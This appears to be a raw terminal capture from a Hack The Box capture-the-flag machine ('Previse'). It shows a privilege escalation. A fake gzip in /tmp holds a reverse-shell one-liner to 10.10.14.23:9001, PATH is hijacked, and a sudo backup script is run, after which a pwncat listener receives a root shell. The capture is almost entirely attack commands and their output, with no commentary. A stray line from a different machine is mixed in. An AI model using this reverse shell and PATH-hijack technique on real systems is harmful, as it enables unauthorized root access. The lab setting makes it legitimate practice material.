 m4lwhere@previse:/opt/scripts$ cat /tmp/gzip
sh -i >& /dev/tcp/10.10.14.23/9001 0>&1
m4lwhere@previse:/opt/scripts$ export PATH=/tmp:$PATH
m4lwhere@previse:/opt/scripts$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:
/snap/bin
m4lwhere@previse:/opt/scripts$ sudo ./access_backup.sh
[sudo] password for m4lwhere:
jimmy@openadmin: /opt/ona/www 94x13
(local) pwncat$
(local) pwncat$ exit
[21:30:13] closing interactive prompt manager.py:957
┌─[user@parrot]─[~/ctf/htb/previse]
└──╼ $pwncat-cs :9001
[21:30:16] Welcome to pwncat 01F408! __main__.py:164
[21:32:01] received connection from 10.10.11.104:55162 bind.py:84
[21:32:02] 0.0.0.0:9001: upgrading from /bin/dash to /bin/bash manager.py:957
10.10.11.104:55162: registered new host w/ db manager.py:957
(local) pwncat$
(remote) root@previse:/opt/scripts# id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@previse:/opt/scripts#